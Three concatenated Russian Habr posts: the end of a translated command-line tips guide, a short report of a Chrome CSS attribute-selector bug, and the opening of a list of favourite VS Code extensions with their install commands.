cat a b | sort | uniq > c # c is a union b
cat a b | sort | uniq -d > c # c is a intersect b
cat a b b | sort | uniq -u > c # c is set difference a - b
```
* Используйте *grep. \** для того, чтобы посмотреть содержимое всех файлов в директории, особенно послено когда у вас много конфигов типа */sys*, */proc*, */etc*.
* Получить сумму всех чисел, которые находятся в третьей колонки текстового файла. (Скорее всего, это раза в 3 быстрее и раза в 3 проще чем делать это в Питоне):
```
awk '{ x += $3 } END { print x }' myfile
```
* Если вам нужно посмотреть размеры и даты создания древа файлов используйте:
```
find . -type f -ls
```
Это почти как рекурсивная *ls -l*, но более читабельно чем *ls -lR*:
* Используйте *xargs* (или *parallel*). Это очень мощная штука. Обратите внимание, что Вы можете контролировать количество команд на каждую строку, а так же параллельность. Если Вы не уверены, что делаете что-то правильно, начните с *xargs echo*. Еще *-I{}* – полезная штука. Примеры:
```
find . -name '*.py' | xargs grep some_function
cat hosts | xargs -I{} ssh root@{} hostname
```
* Давайте представим, что у нас есть какой-то текстовый файл, например лог какого-то сервера и на каких-то строках появляется значение, строки с которой нам интересны, например *acct\_id*. Давайте подсчитаем сколько таких запросов в нашем логе:
```
cat access.log | egrep -o 'acct_id=[0-9]+' | cut -d= -f2 | sort | uniq -c | sort -rn
```
* Запустите этот скрипт чтобы получить случайный совет из этой инструкции:
```
function taocl() {
curl -s https://raw.githubusercontent.com/jlevy/the-art-of-command-line/master/README-ru.md |
pandoc -f markdown -t html |
xmlstarlet fo --html --dropdtd |
xmlstarlet sel -t -v "(html/body/ul/li[count(p)>0])[$RANDOM mod last()+1]" |
xmlstarlet unesc | fmt -80
}
```
Сложно, но полезно
------------------
* **expr**: для выполнения арифметических и булевых операций, а так же регулярных выражений
* **m4**: простенький макро-процессор
* **yes**: вывод строки в бесконечном цикле
* **cal**: классный календарь
* **env**: для того, чтобы выполнить команду (полезно в Bash-скриптах)
* **printenv**: print out environment variables (useful in debugging and scripts)
* **look**: найти английские слова (или строки) в файле
* **cut**:, *paste* и *join*: манипуляция данными
* **fmt**: форматировка параграфов в тексте
* **pr**: отформатировать текст в страницы/колонки
* **fold**: (обернуть) ограничить длину строк в файле
* **column**: форматировать текст в колонки или таблицы
* **expand**: и *unexpand*: конвертация между табами и пробелами
* **nl**: добавить номера строк
* **seq**: вывести числа
* **bc**: калькулятор
* **factor**: возвести числа в степень
* **gpg**: зашифровать и подписать файлы
* **toe**: таблица терминалов terminfo с описанием
* **nc**: дебаггинг сети и передачи данных
* **socat**: переключатель сокетов и перенаправление tcp-портов (похоже на *netcat*)
* **slurm**: визуализация трафика сети
* **dd**: перенос информации между файлами и девайсами
* **file**: узнать тип файла
* **tree**: показать директории и сабдиректории в виде дерева; как *ls*, но рекурсивно
* **stat**: информация о файле
* **tac**: вывести файл наоборот (ласипан)
* **shuf**: случайная выборка строк из файла
* **comm**: построчно сравнить отсортированные файлы
* **pv**: мониторинг прогресса прохождения информации через пайп
* **hd**: и *bvi*: дамп и редактирование бинарников
* **strings**: найти текст в бинарникх
* **tr**: манипуляция с char (символьным типом)
* **iconv**: и *uconv*: конвертация кодировок
* **split**: и *csplit*: разбить файлы
* **sponge**: прочитать весь инпут перед тем, как его записать, полезно когда читаешь из того же файла, куда записываешь, например вот так: *grep -v something some-file | sponge some-file*
* **units**: конвертер, метры в келометры, версты в пяди (смотрите */usr/share/units/definitions.units*)
* **7z**: архиватор с высокой степенью сжатия
* **ldd**: показывает зависимости программы от системных библиотек
* **nm**: получаем названия всех функций, которые определены в .o или .a
* **ab**: бенчмаркинг веб-серверов
* **strace**: дебаг системных вызовов
* **mtr**: лучшей трассировка для дебаггинга сети
* **cssh**: несколько терминалов в одном UI
* **rsync**: синхронизация файлов и папок через SSH
* **wireshark**: и *tshark*: перехват пакетов и дебаг сети
* **ngrep**: grep для слоя сети (network layer)
* **host**: и *dig*: узнать DNS
* **lsof**: процессинг дискрипторов и информация о сокетах
* **dstat**: полезная статистика системы
* [**glances**](https://github.com/nicolargo/glances): высокоуровневая, многосистемная статистика
* **iostat**: статистика CPU и использования жесткого диска
* **htop**: улучшенная версия top
* **last**: история логинов в систему
* **w**: под каким пользователем вы сидите
* **id**: информация о пользователе/группе
* **sar**: история системной статистики
* **iftop**: или *nethogs*: использование сети конкретным сокетом или процессом
* **ss**: статистика сокетов
* **dmesg**: ошибки бута и ошибки системы
* **hdparm**: манипуляция с SATA/ATA
* **lsb\_release**: информация о дистрибутиве Linux
* **lsblk**: cписок блочных устройств компьютера: древо ваших дисков и логических дисков
* **lshw**:, *lscpu*, *lspci*, *lsusb*, *dmidecode*: информация о железе включая, CPU, BIOS, RAID, графику, девайсы, и т.д.
* **fortune**:, *ddate*, и *sl*: хм, не знаю будут ли вам “полезны” веселые цитатки и поезда, пересекающие ваш терминал :)
MacOS only
----------
Некоторые вещи релевантны *только* для Мака.
* Системы управлением пакетами – *brew* (Homebrew) и *port* (MacPorts). Они могут быть использованы для того, чтобы установить большинство програм, упомянутых в этом документе.
* Копируйте аутпут консольных программ в десктопные через *pbcopy*, и вставляйте инпут через *pbpaste*.
* Для того, чтобы открыть файл или десктопную программу типа Finder используйте *open*, вот так *open -a /Applications/Whatever.app*.
* Spotlight: Ищите файлы в консоле через *mdfind* и смотрите метадату (например EXIF информацию фотографий) через *mdls*.
* Не забывайте, что MacOS основан на BSD Uni и многие команды (например *ps*, *ls*, *tail*, *awk*, *sed*) имеют некоторые небольшие различия с линуксовыми. Это обусловлено влянием *UNIX System V* и *GNU Tools*. Разницу можно заметить увидив заголовок “BSD General Commands Manual.” к манам программ. В некоторых случаях, на Мак можно поставить GNU-версии программ, например *gawk* и *gsed*. Когда пишите кроссплатформенные Bash-скрипты, старайтесь избегать команды, которые могут различаться (например, лучше используйте Python или *perl*), или тщательно все тестируйте.
Больше информации по теме
-------------------------
* [awesome-shell](https://github.com/alebcay/awesome-shell): Дополняемый список инструментов и ресурсов для командной строки.
* [Strict mode](http://redsymbol.net/articles/unofficial-bash-strict-mode/) Для того, чтобы писать шелл-скрипты лучше.
Дисклеймер
----------
За небольшим исключением, весь код написан так, что другие его смогут прочитать.
Кому много дано, с того много и спрашивается. Тот факт, что что-то может быть написано в Баше, вовсе не означает, что оно должно быть там написано. ;)
Лицензия
--------
[](http://creativecommons.org/licenses/by-sa/4.0/)
Переведено при помощи друзей из [Канады](https://ocanada.ru/).
Оригинальная работа и перевод на русский язык распространяется под лицензией [Creative Commons Attribution-ShareAlike 4.0 International License](http://creativecommons.org/licenses/by-sa/4.0/).
[️ bootstrap.build](https://bootstrap.build) | https://habr.com/ru/post/262127/ | null | ru | null |
# Необычный баг WebKit с CSS селектором
Многие веб-мастера для придания оформления ссылкам, используют css селекторы вида [href^=”http://somedomain”], чтобы ссылки на определенный адрес по разному оформлялись не используя классы.
В одной админке использовал такой селектор, для придания иконки ссылке в зависимости от url. Однако у себя на Google Chrome 17 столкнулся с багом, что иконки у всех ссылок одинаковые. Во всех остальных браузерах(В том числе и в IE8 и Safari 5.1), все нормально. Ниже скриншот с простейшим примером.

Для простоты примера, я убрал из кода все лишнее.
```
.page\_edit a{display:inline-block;}
.page\_edit a:before{content:"";display:inline-block;width:20px;height:16px;}
.page\_edit a[href\*="update"]:before{background:blue;}
.page\_edit a[href\*="edit"]:before{background:green;}
.page\_edit a[href\*="delete"]:before{background:red;}
[Закрыть](/news/update/1014)
[Удалить](/news/delete/1014)
[Редактировать](/news/edit/1014)
``` | https://habr.com/ru/post/138960/ | null | ru | null |
# 10 расширений для VS Code, без которых я не могу программировать
VS Code — мой любимый редактор кода. Это — самый популярный из существующих редакторов, возможности которого можно расширять практически до бесконечности. И, что удивительно, разработала его компания Microsoft. Я полагаю, что ни один из других редакторов и ни одна из других IDE не может дать разработчику хотя бы половину того, что способен дать ему VS Code. Одна из сильных сторон VS Code — это система расширений. Она позволяет создавать расширения буквально на все случаи жизни. Хочу рассказать вам о моём топ-10 расширений для VS Code.
[](https://habr.com/ru/company/ruvds/blog/501648/)
1. Beautify
-----------

Для установки расширения воспользуйтесь в VS Code клавиатурным сокращением `CTRL+P`, введите в открывшееся поле нижеприведённую команду и нажмите `Enter`.
```
ext install HookyQR.beautify
```
Расширение [Beautify](https://marketplace.visualstudio.com/items?itemName=HookyQR.beautify) позволяет форматировать html-, js-, css-, JSON- и sass-код. Параметрами форматирования можно управлять. Это расширение является надстройкой над стандартной системой js-beautify и позволяет разработчику форматировать код именно так, как ему нужно.
2. Better Comments
------------------

```
ext install aaron-bond.better-comments
```
Расширение [Better Comments](https://marketplace.visualstudio.com/items?itemName=aaron-bond.better-comments) позволяет расширить возможности по работе с комментариями. В частности, оно позволяет делить комментарии на категории. Это могут быть уведомления, запросы, списки дел, примечания.
*Использование Better Comments*
3. Bookmarks
------------

```
ext install alefragnani.Bookmarks
```
Расширение [Bookmarks](https://marketplace.visualstudio.com/items?itemName=alefragnani.Bookmarks) — это настоящий спасательный круг для программистов. Особенно для тех, которые потерялись среди тысяч строк кода. Это расширение позволяет прикреплять к строкам кода закладки. Если у строки кода есть закладка — к этой строке можно легко перейти, воспользовавшись списком закладок.

*Закладки в коде*
4. Bracket Pair Colorizer 2
---------------------------

```
ext install CoenraadS.bracket-pair-colorizer-2
```
Расширение [Bracket Pair Colorizer 2](https://marketplace.visualstudio.com/items?itemName=CoenraadS.bracket-pair-colorizer-2) позволяет раскрашивать скобки, что облегчает нахождение пар открывающих и закрывающих скобок. Это очень полезно в тех случаях, когда приходится работать с вложенными друг в друга программными конструкциями.

*Пары скобок выделены цветами*
5. Format in Context Menus
--------------------------

```
ext install lacroixdavid1.vscode-format-context-menu
```
Расширение [Format in Context Menus](https://marketplace.visualstudio.com/items?itemName=lacroixdavid1.vscode-format-context-menu) позволяет форматировать файлы, выделяя их в боковой панели и вызывая команду контекстного меню. Это особенно удобно в тех случаях, когда имеется множество файлов, которые нужно отформатировать, но при этом в имеющемся окружении нет поддержки средств для форматирования и линтинга кода.

*Работа с Format in Context Menus*
6. Git Graph
------------

```
ext install mhutchie.git-graph
```
Расширение [Git Graph](https://marketplace.visualstudio.com/items?itemName=mhutchie.git-graph) позволяет просматривать структуру репозитория и, пользуясь этой структурой, выполнять различные операции. Это расширение поддаётся тонкой настройкой и обладает множеством возможностей. Вероятно, для того, чтобы как следует его описать, понадобится целая отдельная статья.
